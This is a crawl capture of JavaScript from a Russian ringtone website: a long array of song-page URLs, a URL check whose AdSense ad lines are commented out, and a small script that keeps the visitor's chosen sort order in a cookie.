'https://ringo.su/sektor-gaza-noch-pered-rozhdestvom.html',
'https://ringo.su/super-monkeys-amsterdam.html',
'https://ringo.su/vremya-i-steklo-tak-vypala-karta.html',
'https://ringo.su/dj-layla-alissa-single-lady.html',
'https://ringo.su/guf-amp-mari-kraymbreri-31-fevralya.html',
'https://ringo.su/mbnn-runaway.html',
'https://ringo.su/xanna-poteryala-golovu.html',
'https://ringo.su/yuliya-savicheva-prosti.html',
'https://ringo.su/the-cure-close-to-me.html',
'https://ringo.su/sektor-gaza-guljaj-muzhik.html',
'https://ringo.su/haddaway-i-miss-you.html',
'https://ringo.su/nargiz-zakirova-nas-byut-my-letaem.html',
'https://ringo.su/adriano-celentano-il-tempo-se-ne-va.html',
'https://ringo.su/zemfira-do-svidaniya-tarantino-refresh.html',
'https://ringo.su/strelki-s-novym-godom.html',
'https://ringo.su/ilya-vam-kto-to-zvonit.html',
'https://ringo.su/samsung-galaxy-sunlight.html',
'https://ringo.su/snow-informer.html',
'https://ringo.su/rim-rim.html',
'https://ringo.su/nikolaj-noskov-sneg.html',
'https://ringo.su/leonid-agutin-polovina-serdca.html',
'https://ringo.su/safri-duo-played-a-live-the-bongo-song.html',
'https://ringo.su/belyj-den-galina.html',
'https://ringo.su/basta-osen.html',
'https://ringo.su/danko-moskovskaya-noch.html',
'https://ringo.su/scooter-the-ramp-logical-song.html',
'https://ringo.su/vlad-stashevskij-senorita-natashka.html',
'https://ringo.su/anna-semenovich-hochesh.html',
'https://ringo.su/verka-serdyuchka-tuk-tuk-tuk.html',
'https://ringo.su/yelbrus-dzhanmirzoev-glaza-karie-karie.html',
'https://ringo.su/a-studio-otpetye-moshenniki-serdcem-k-serdcu.html',
'https://ringo.su/faktor-2-ty-u-menya-odna.html',
'https://ringo.su/irina-dubcova-ne-celuesh.html',
'https://ringo.su/gym-class-heroes-adam-levine-stereo-hearts.html',
'https://ringo.su/dota-2-tinker-pew-pew.html',
'https://ringo.su/paradise-zhivu-toboj.html',
'https://ringo.su/liranov-gyurza-instrumental-version.html',
'https://ringo.su/the-beatles-yesterday.html',
'https://ringo.su/harry-potter-christmas-at-hogwarts.html',
'https://ringo.su/valeriya-anna-shulgina-ty-moya.html',
'https://ringo.su/natasha-koroleva-tvoj-mir.html',
'https://ringo.su/lyubye-kombat.html',
'https://ringo.su/nikolaj-karachencov-irina-uvarova-chto-tebe-podarit.html',
'https://ringo.su/dima-bilan-believe-me.html',
'https://ringo.su/leningrad-yuliya-kogan-ya-takaya-krutaya.html',
'https://ringo.su/andy-panda-miyagi-endorphin-miyagi-part.html',
'https://ringo.su/gradusy-rezhisser.html',
'https://ringo.su/ruki-vverx-k-chertu-yetu-gordost.html',
'https://ringo.su/samsung-galaxy-s4-over-the-horizon.html',
'https://ringo.su/manu-chao-bongo-bong.html',
'https://ringo.su/hammali-navai-noty.html',
'https://ringo.su/s-dnem-rozhdeniya.html',
'https://ringo.su/oleg-kenzov-papin-brodyaga.html',
'https://ringo.su/nikita-vam-kto-to-zvonit.html',
'https://ringo.su/reflex-lyublyu.html',
'https://ringo.su/konstantin-vam-kto-to-zvonit.html',
'https://ringo.su/iphone-circuit.html',
'https://ringo.su/faktor-2-tvoj.html',
'https://ringo.su/emin-sbezhim-v-baku.html',
'https://ringo.su/sergej-lazarev-shepotom.html',
'https://ringo.su/kurtlar-vadisi-pusu.html',
'https://ringo.su/dmitrij-malikov-s-chistogo-lista.html',
'https://ringo.su/splin-gandbol.html',
'https://ringo.su/inna-valter-znayu-papa.html',
'https://ringo.su/polina-gagarina-vyshe-golovy.html',
'https://ringo.su/tatyana-bulanova-moj-son.html',
'https://ringo.su/afrika-bambaataa-feel-the-vibe.html',
'https://ringo.su/virus-poproshu-tebya.html',
'https://ringo.su/kalyanov-aleksandr-zhena-zhena.html',
'https://ringo.su/grosu-vova.html',
'https://ringo.su/v-x-v-prince-guf-do-ma.html',
'https://ringo.su/rauf-amp-faik-feat-octavian-mezhdu-strok.html',
'https://ringo.su/zomb-panaceya.html',
'https://ringo.su/alicia-keys-girl-on-fire.html',
'https://ringo.su/yuriy-shatunov-sedaya-noch.html',
'https://ringo.su/isaak-dunaevskij-uvertyura-deti-kapitana-granta.html',
'https://ringo.su/diskoteka-avariya-nedetskoe-vremya.html',
'https://ringo.su/midway-get-down.html',
'https://ringo.su/iphone-by-the-seaside.html',
'https://ringo.su/murat-nasyrov-malchik-xochet-v-tambov.html',
'https://ringo.su/samol-a-sen-malinovye-sny.html',
'https://ringo.su/cream-soda-nikakih-bolshe-vecherinok.html',
'https://ringo.su/lxe-edison-pyanyj-pyanyj-pyanyj.html',
'https://ringo.su/stas-mixajlov-stradaya-padaya-vzletaya.html',
'https://ringo.su/antirespekt-zhal.html',
'https://ringo.su/butyrka-ne-krutite-globus.html',
'https://ringo.su/zheka-ty-moya-doroga-v-nikuda.html',
'https://ringo.su/uspeshnaya-gruppa-cok-cok.html',
'https://ringo.su/dima-bilan-ya-prosto-lyublyu-tebya.html',
'https://ringo.su/twisted-sister-i-wanna-rock.html',
'https://ringo.su/herbie-hancock-rockit.html',
'https://ringo.su/ice-mc-easy.html',
'https://ringo.su/artur-pirozhkov-pyeryedajs.html',
'https://ringo.su/belyj-den-svekrovushka.html',
'https://ringo.su/anzhelika-varum-pozhar.html',
'https://ringo.su/sofi-tukker-swing-mahmut-orhan-remix.html',
'https://ringo.su/ludacris-act-a-fool.html',
'https://ringo.su/nyan-cat.html',
'https://ringo.su/leningrad-gelendzhik.html',
'https://ringo.su/ani-lorak-lyublyu-tebya.html',
'https://ringo.su/molly-naberi-moj-nomer.html',
'https://ringo.su/katya-chexova-krylya-tarantino-refresh.html',
'https://ringo.su/ariya-angelskaya-pyl.html',
'https://ringo.su/chelsi-ya-lyublyu.html',
'https://ringo.su/zhanna-friske-zhelayu-tebe-dj-vini-remix.html',
'https://ringo.su/alekseev-kak-ty-tam.html',
'https://ringo.su/samsung-galaxy-s4-rolling-tone.html',
'https://ringo.su/gala-let-a-boy-cry.html',
'https://ringo.su/misha-marvin-artik-asti-vdvoem.html',
'https://ringo.su/ruki-vverh-on-ne-ja.html',
'https://ringo.su/vintazh-vika-viktoriya.html',
'https://ringo.su/leningrad-menedzher.html',
'https://ringo.su/tatyana-bulanova-sergej-lyubavin-cvetok.html',
'https://ringo.su/elena-vaenga-absent.html',
'https://ringo.su/aleksej-bryancev-tebya-mne-podarila-zima.html',
'https://ringo.su/maksim-fadeev-googoosha.html',
'https://ringo.su/7b-poyavis.html',
'https://ringo.su/trueten-molodaya-krov.html',
'https://ringo.su/picca-pyatnica.html',
'https://ringo.su/antirespekt-pisma.html',
'https://ringo.su/samsung-galaxy-s9-donkey.html',
'https://ringo.su/nochnye-snajpery-pogovori-so-mnoj-olga.html',
'https://ringo.su/reflex-ya-budu-nebom-tvoim.html',
'https://ringo.su/chestnyj-a-ty-prosti-mama.html',
'https://ringo.su/dj-sava-irina-rimes-i-loved-you.html',
'https://ringo.su/le-castle-vania-freak.html',
'https://ringo.su/mirazh-zvezdy-nas-zhdut.html',
'https://ringo.su/zvezdy-80-x-zamykaya-krug.html',
'https://ringo.su/ios-7-popcorn.html',
'https://ringo.su/chizh-co-vechnaya-molodost.html',
'https://ringo.su/elissa.html',
'https://ringo.su/nokia-hmd-nokia-arrival.html',
'https://ringo.su/nataliya-gulkina-zvezdy-diskoteka.html',
'https://ringo.su/lyubye-tam-za-tumanami.html',
'https://ringo.su/aleksandr-shevchenko-ya-tebya-ne-budu-iskat.html',
'https://ringo.su/subbota-dym-bombim-versiya-2.html',
'https://ringo.su/islam-itlyashev-mama.html',
'https://ringo.su/dima-bilan-nevozmozhnoe-vozmozhno.html',
'https://ringo.su/black-eyed-peas-pump-it.html',
'https://ringo.su/classic-bell-ring.html',
'https://ringo.su/anons-olya-i-spid.html',
'https://ringo.su/miyagi-kadi-rodnaya-poj.html',
'https://ringo.su/aleksandr-dyumin-belaya-bereza.html',
'https://ringo.su/stas-mixajlov-tolko-ty.html',
'https://ringo.su/drenchill-indiiana-freed-from-desire.html',
'https://ringo.su/nancy-ajram-enta-eih.html',
'https://ringo.su/miyagi-marlboro-pripev.html',
'https://ringo.su/a-studio-gimnastika.html',
'https://ringo.su/pussycat-dolls-hush-hush.html',
'https://ringo.su/sergej-zhukov-stas-mixajlov-nashi-deti.html',
'https://ringo.su/whitney-houston-i-have-nothing.html',
'https://ringo.su/zheka-pit-s-nej-vino.html',
'https://ringo.su/iphone-constellation.html',
'https://ringo.su/xiaomi-redmi-utro.html',
'https://ringo.su/t-killah-matara-lyubi-menya-lyubi.html',
'https://ringo.su/potap-i-nastya-bumdiggibaj.html',
'https://ringo.su/mumij-troll-utekaj.html',
'https://ringo.su/filipp-kirkorov-cvet-nastroeniya-sinij.html',
'https://ringo.su/vladimir-presnjakov-stjuardessa-po-imeni-zhanna.html',
'https://ringo.su/dota-2-coins.html',
'https://ringo.su/delfin-lyubov.html',
'https://ringo.su/nogu-svelo-nashi-yunye-smeshnye-golosa.html',
'https://ringo.su/grigorij-leps-samyj-luchshij-den.html',
'https://ringo.su/zara-s-ponedelnika.html',
'https://ringo.su/krematorij-malenkaya-devochka.html',
'https://ringo.su/andrej-derzhavin-katya-katerina.html',
'https://ringo.su/maks-barskix-zajmemsya-lyubovyu.html',
'https://ringo.su/kris-kelmi-nochnoe-randevu.html',
'https://ringo.su/grace-jones-ive-seen-that-face-before.html',
'https://ringo.su/magomed-alikperov-anora-lyublyu-skuchayu-zhdu.html',
'https://ringo.su/viktor-popov-tvoj-den-ty-ne-zabyvaj.html',
'https://ringo.su/5sta-family-ya-budu.html',
'https://ringo.su/sak-noel-loca-people.html',
'https://ringo.su/ruki-vverx-kroshka-moya.html',
'https://ringo.su/lyudmila-vam-kto-to-zvonit.html',
'https://ringo.su/murat-txagalegov-mama.html',
'https://ringo.su/one-republic-all-the-right-moves.html',
'https://ringo.su/nol-chelovek-i-koshka.html',
'https://ringo.su/svetlana-loboda-revolyuciya.html',
'https://ringo.su/zvonok-ofisnogo-telefona.html',
'https://ringo.su/maks-barskix-nezemnaya-mikis-remix.html',
'https://ringo.su/viktor-saltykov-ty-zamuzh-za-nego-ne-vyxodi.html',
'https://ringo.su/valentin-strykalo-linkin-park-nashe-leto-cover-by-rock-privet.html',
'https://ringo.su/per-narciss-shokoladnyj-zayac.html',
'https://ringo.su/ezel-unutamiyorum.html',
'https://ringo.su/slava-vernaya.html',
'https://ringo.su/larisa-chernikova-vlyublennyy-samolet.html',
'https://ringo.su/samsung-galaxy-warm-greetings.html',
'https://ringo.su/rem-digga-kak-pak.html',
'https://ringo.su/larisa-dolina-cvety-pod-snegom.html',
'https://ringo.su/olga-buzova-tancuy-pod-buzovu.html',
'https://ringo.su/2517-nikto-ne-smozhet-menya-ostanovit.html',
'https://ringo.su/dilnaz-axmadieva-zolotoj.html',
'https://ringo.su/virus-papa.html',
'https://ringo.su/loya-rozy-temno-alye.html',
'https://ringo.su/alesso-confession.html',
'https://ringo.su/lg-jingle.html',
'https://ringo.su/midi-maxi-amp-efti-bad-bad-boys.html',
'https://ringo.su/calvin-harris-slow-acid.html',
'https://ringo.su/maher-zain.html',
'https://ringo.su/alena-vysotskaya-spasibo-mama.html',
'https://ringo.su/mrpresident-ill-follow-the-sun.html',
'https://ringo.su/barthezz-on-the-move.html',
'https://ringo.su/rap/',
'https://ringo.su/ukrainian/',
'https://ringo.su/irina-bilyk-my-budem-vmeste.html',
'https://ringo.su/aleksandr-bujnov-pust.html',
'https://ringo.su/artik-amp-asti-pod-gipnozom.html',
'https://ringo.su/glyukoza-fen-shuy.html',
'https://ringo.su/adam-lambert-whataya-want-from-me.html',
'https://ringo.su/xxxtentacion-moonlight.html',
'https://ringo.su/rammstein-deutschland.html',
'https://ringo.su/imperiya-poezd-na-leningrad.html',
'https://ringo.su/villi-tokarev-rybackaya-yex-xvost-cheshuya.html',
'https://ringo.su/viktor-korolev-vishnya.html',
'https://ringo.su/fabrika-pro-lyubov.html',
'https://ringo.su/sofia-reyes-rita-ora-anitta-rip.html',
'https://ringo.su/sabaton-the-attack-of-the-dead-men.html',
'https://ringo.su/egor-krid-samaya-samaya.html',
'https://ringo.su/anita-coj-pozhalujsta-nebo.html',
'https://ringo.su/ilkay-sencan-do-it.html',
'https://ringo.su/umaturman-prostitsya.html',
'https://ringo.su/maksim-ne-otdam.html',
'https://ringo.su/shpilki-myau-myau-moj-pupsik.html',
'https://ringo.su/hammali-amp-navai-pustite-menya-na-tancpol.html',
'https://ringo.su/grigorij-leps-gospodi-daj-mne-sil.html',
'https://ringo.su/rednex-hold-me-for-a-while.html',
'https://ringo.su/igor-ivanov-allo-allo-alena.html',
'https://ringo.su/irina-dubcova-fakt.html',
'https://ringo.su/benefit-sex-sells.html',
'https://ringo.su/miyagi-korabli.html',
'https://ringo.su/dima-bilan-molniya.html',
'https://ringo.su/mixail-zvezdinskij-ocharovana-okoldovana.html',
'https://ringo.su/quest-pistols-show-feat-open-kids-kruche-vseh.html',
'https://ringo.su/mixail-boyarskij-ostrov-detstva.html',
'https://ringo.su/ms-vspyshkin-nikiforovna-menya-pret.html',
'https://ringo.su/2-unlimited-no-limit.html',
'https://ringo.su/danileigh-lil-baby-lil-bebe-remix.html',
'https://ringo.su/sergej-prokofev-petya-i-volk.html',
'https://ringo.su/lyudmila-gurchenko-pesenka-o-xoroshem-nastroenii.html',
'https://ringo.su/ruki-vverh-luchshiy-paren.html',
'https://ringo.su/hammali-navai-ty-moya-ximiya.html',
'https://ringo.su/bel-suono-dj-magic-finger-te-quiero-instr.html',
'https://ringo.su/lyuba-vam-kto-to-zvonit.html',
'https://ringo.su/komissar-koroleva-snezhnaya.html',
'https://ringo.su/timur-temirov-moya-golubka.html',
'https://ringo.su/french-affair-sexy.html',
'https://ringo.su/slava-spelyj-moj.html',
'https://ringo.su/cvety-bogatyrskaya-sila.html',
'https://ringo.su/zhanna-friske-la-la-la.html',
'https://ringo.su/denis-klyaver-neobyknovennaya.html',
'https://ringo.su/aleksej-chumakov-devochka-devushka-zhenshhina.html',
'https://ringo.su/faktor-2-shalava.html',
'https://ringo.su/stas-mixajlov-zhivi-i-znaj.html',
'https://ringo.su/zaplatki-goryat-fonariki.html',
'https://ringo.su/ne-vashe-delo-records-kosmos-v-odno-kasanie.html',
'https://ringo.su/maksim-fadeev-sestrichka.html',
'https://ringo.su/murat-txagalegov-dianochka.html',
'https://ringo.su/ani-lorak-medlenno.html',
'https://ringo.su/haddaway-rock-my-heart.html',
'https://ringo.su/heath-hunter-revolution-in-paradise.html',
'https://ringo.su/tenca-ya-ustal.html',
'https://ringo.su/letuchij-korabl-pesnya-vodyanogo.html',
'https://ringo.su/lalo-project-aelyn-listen-to-me-looking-at-me.html',
'https://ringo.su/irina-krug-aleksej-bryancev-tolko-ty.html',
'https://ringo.su/hi-tack-silence.html',
'https://ringo.su/tatyana-abramova-ne-toropis-govorit.html',
'https://ringo.su/tamerlan-alena-omargalieva-ty-tolko-moj.html',
'https://ringo.su/bgthe-prince-of-rap-the-colour-of-my-dreams.html',
'https://ringo.su/technotronic-move-it-to-the-rhythm.html',
'https://ringo.su/oleg-gazmanov-moryachka-intro.html',
'https://ringo.su/bogdan-titomir-dzhigan-timati-gryaznye-shlyushki-budut-nakazany.html',
'https://ringo.su/storm-djs-amp-grishina-na-oschup.html',
'https://ringo.su/shaxzoda-dj-piligrim-layli-va-majnun.html',
'https://ringo.su/goran-bregovic-gas-gas.html',
'https://ringo.su/vintazh-dyshi.html',
'https://ringo.su/vremja-i-steklo-dim.html',
'https://ringo.su/name-familie.html',
'https://ringo.su/valerij-meladze-vopreki.html',
'https://ringo.su/chief-keef-i-dont-like.html',
'https://ringo.su/dan-balan-do-utra-dfm-special-mix.html',
'https://ringo.su/butyrka-dorozhki.html',
'https://ringo.su/mo-do-super-gut.html',
'https://ringo.su/serebro-slomana.html',
'https://ringo.su/stranger-things-marimba-remix.html',
'https://ringo.su/dj-bobo-somebody-dance-with-me.html',
'https://ringo.su/dima-bilan-mechtateli.html',
'https://ringo.su/kakao-talk.html',
'https://ringo.su/yuliya-vam-kto-to-zvonit.html',
'https://ringo.su/mashina-vremeni-za-tex-kto-v-more.html',
'https://ringo.su/bad-boys-blue-youre-a-woman.html',
'https://ringo.su/natali-muzhchina-mechta.html',
'https://ringo.su/tokio-my-budem-vmeste.html',
'https://ringo.su/serega-kruzhim.html',
'https://ringo.su/danileigh-no-limits.html',
'https://ringo.su/mgk-ax-kakie-ty-govoril-mne-slova.html',
'https://ringo.su/liza-net-slov.html',
'https://ringo.su/ne-beri-trubku.html',
'https://ringo.su/yurij-shatunov-ryadom-s-nej.html',
'https://ringo.su/anton-gerr-odinokij-muzhchina.html',
'https://ringo.su/zemfira-pochemu.html',
'https://ringo.su/million-alyx-roz-techno-remix.html',
'https://ringo.su/olya-polyakova-shlepki.html',
'https://ringo.su/ruki-vverh-serezha-dance-mix.html',
'https://ringo.su/antirespekt-zavetnaya.html',
'https://ringo.su/gorilla-zoe-la-da-de.html',
'https://ringo.su/nana-dreams.html',
'https://ringo.su/j-power-krasivoe-schaste-po-imeni-nastya.html',
'https://ringo.su/potap-i-nastya-krepkie-oreshki.html',
'https://ringo.su/antirespekt-letaj.html',
'https://ringo.su/t1one-inur-lyubimyj-xam.html',
'https://ringo.su/avet-markaryan-lyubov-i-son.html',
'https://ringo.su/samsung-galaxy-dance-party.html',
'https://ringo.su/denis-majdanov-vremya-narkotik.html',
'https://ringo.su/priklyucheniya-yelektronika-krylatye-kacheli.html',
'https://ringo.su/fausto-papetti-emmanuelle.html',
'https://ringo.su/igor-nikolaev-yuliya-proskuryakova-sms.html',
'https://ringo.su/nastya-borisova-mama.html',
'https://ringo.su/kenny-g-havana-remix.html',
'https://ringo.su/olga-buzova-wi-fi.html',
'https://ringo.su/jony-pustoj-stakan.html',
'https://ringo.su/earth-wind-fire-september.html',
'https://ringo.su/maks-barskix-lej-ne-zhalej.html',
'https://ringo.su/verka-serdyuchka-chita-drita.html',
'https://ringo.su/sergej-lazarev-ja-ne-bojus.html',
'https://ringo.su/dr-alban-let-the-beat-go-on.html',
'https://ringo.su/gorod-312-fonari.html',
'https://ringo.su/amelie-piano.html',
'https://ringo.su/stas-pexa-schaste.html',
'https://ringo.su/microsoft-lumia-klassicheskij.html',
'https://ringo.su/rednex-cotton-eye-joe.html',
'https://ringo.su/irina-krug-viktor-korolev-kachaet-nebo-zolotye-kupola.html',
'https://ringo.su/serebro-malo-tebya.html',
'https://ringo.su/5ive-everybody-get-up.html',
];

if(UrlArr.indexOf(window.location.href)!==-1){
// document.write('<style>ol.breadcrumb {    display: none;}</style><script data-ad-client="ca-pub-9810754073290308" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>');
//console.log('Log:disable;');
// document.write('<script data-ad-client="ca-pub-9810754073290308" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>');
}

else {

}




--- FILE ---
content_type: application/javascript
request_url: https://ringo.su/js/sort_it.js
body_size: 963
content:
let SortBy = getCookie('sortBy');
SortBy === undefined ? SortBy = 'date' : null;
// поставим в селекторе текущую сортировку постов.
function OnLoadDom() {
    let SelectorSorting = document.querySelectorAll("li.sort_li");
    for(i=0;i<SelectorSorting.length;i++){
        if(SelectorSorting[i].dataset.sort === SortBy){
            if(SelectorSorting[i].classList.contains("active")===false){
                SelectorSorting[i].classList.toggle("active");
            }
        }else{
            if(SelectorSorting[i].classList.contains("active")){
                SelectorSorting[i].classList.toggle("active");
            }
        }

        SelectorSorting[i].addEventListener("click",function (e) {
            SortByChange(e);
        });
    }
}
document.addEventListener("DOMContentLoaded", OnLoadDom);

function SortByChange(e)
{
    if(e.target.classList.contains('active')){
        return;
    }
    var options = {expires: 0, path: "/"};//window.location.pathname};
    setCookie('sortBy',e.target.dataset.sort,options);
    window.location = window.location.href;
}

// установка куки
function setCookie(name, value, options) {
    options = options || {};

    var expires = options.expires;

    if (typeof expires == "number" && expires) {
        var d = new Date();
        d.setTime(d.getTime() + expires * 1000);
        expires = options.expires = d;
    }
    if (expires && expires.toUTCString) {
        options.expires = expires.toUTCString();
    }

    value = encodeURIComponent(value);

    var updatedCookie = name + "=" + value;

    for (var propName in options) {
        updatedCookie += "; " + propName;
        var propValue = options[propName];
        if (propValue !== true) {
            updatedCookie += "=" + propValue;
        }
    }

    document.cookie = updatedCookie;
}


// возвращает cookie с именем name, если есть, если нет, то undefined
function getCookie(name) {
    var matches = document.cookie.match(new RegExp(
        "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
    ));
    return matches ? decodeURIComponent(matches[1]) : undefined;
};